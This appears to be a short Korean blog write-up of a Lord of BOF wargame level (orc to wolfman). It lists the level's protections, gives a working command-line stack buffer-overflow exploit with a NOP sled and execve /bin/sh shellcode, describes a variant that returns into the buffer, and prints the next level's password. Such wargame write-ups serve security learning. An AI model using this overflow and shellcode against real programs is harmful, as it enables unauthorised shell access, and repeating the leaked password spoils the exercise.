hacking



[LOB] orc

hy3on9

2021. 8. 26. 19:21

환경변수 막고

ret는 stack segment

buffer 막기 (새로 추가된 것)

저번 문제에서 buffer를 사용하지 않았으니 이전 공격 방법과 같게 해도 exploit이 가능하다

./wolfman `python -c 'print "A" * 44 + "\xfe\xfb\xff\xbf" + " " + "\x90" * 100 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80"'`

하고 끝내자니 너무 싱거우니깐

orc로 가서 이번 문제에서 막힌 부분을 활용하여 exploit 해보자 (ret를 buffer로 돌리고 buffer에 shellcode 넣기)

buffer의 주소를 알아냈다

0xbffffac0

성공!

wolfman / love eyuna